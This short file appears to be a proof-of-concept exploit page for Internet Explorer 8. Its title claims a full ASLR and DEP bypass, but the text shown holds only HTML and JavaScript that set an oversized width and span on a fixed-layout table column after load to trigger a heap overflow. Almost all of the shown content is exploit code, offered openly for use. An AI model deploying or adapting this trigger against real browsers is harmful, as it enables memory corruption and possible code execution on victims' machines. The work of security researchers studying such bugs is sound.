 poc.py
poc.html
Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP &
1 <html>
2 <body>
3 <table style="table-layout:fixed" >
4 <col id="132" width="41" span="1" >&nbsp </col>
5 </table>
6 <script>
7
8 function over_trigger() {
9 var obj_col = document.getElementById("132");
10 obj_col.width = "42765";
11 obj_col.span = 1000;
12 }
13
14 setTimeout("over_trigger();",1);
15
16 </script>
17 </body>
18 </html>